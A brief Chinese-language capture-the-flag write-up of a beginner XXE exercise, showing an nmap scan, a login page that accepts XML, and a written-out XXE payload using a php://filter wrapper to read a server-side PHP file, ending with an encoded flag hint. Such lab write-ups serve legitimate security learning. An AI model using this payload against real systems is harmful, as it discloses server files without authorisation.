思路

题目已经提示是XXE的专项练习,所以,直接找XXE问题.

难度

入门

端口扫描



nmap -sS -A 10.129.10.64发现HTTP服务、Apache 2.4.27中间件、robots.txt泄漏了目录和文件

80端口检查

其中,/xxe/index.php页面通过xml格式提交用户名和密码,于是,此处即为XXE所在位置。

构造如下payload,读取页面源码,获得一不知是flag还是flag Hint的内容:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE a [<!ENTITY admin SYSTEM "php://filter/convert.base64-encode/resource=file:///var/www/html/xxe/flagmeout.php">]>

<root><name>&admin;</name><password>123</password></root>响应:

<!-- the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) -->于是,陷入蒙蔽。。。。等待作者反馈中